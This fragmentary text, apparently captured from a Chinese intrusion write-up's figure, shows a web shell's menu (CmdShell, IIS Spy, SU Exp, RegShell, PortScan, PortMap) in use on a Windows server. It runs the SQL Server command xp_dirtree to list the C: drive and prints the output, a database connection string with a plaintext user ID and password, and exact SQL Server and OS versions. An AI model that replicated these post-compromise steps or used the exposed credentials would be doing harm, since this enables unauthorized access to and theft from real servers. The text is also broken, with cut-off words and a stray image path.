 Please select a database : -- Select a DataBase -- SQLExec : XP_dirtree
Run SQL
EXEC MASTER..XP_dirtree 'c:\',1,1
Query
subdirectory depth file
360Rec 1 0
AUTOEXEC.BAT 1 1
Config.Msi 1 0
CONFIG.SYS 1 1
Documents and Settings 1 0
Inetpub 1 0
Program Files 1 0
图8
ogout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell |
PortScan | DataBase | PortMap
DataBase >>
ConnString : server=localhost;UID=d859184;PWD=859184;database=d859184;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1983-20
NT 5.2 (Build 3790: Service Pack 2)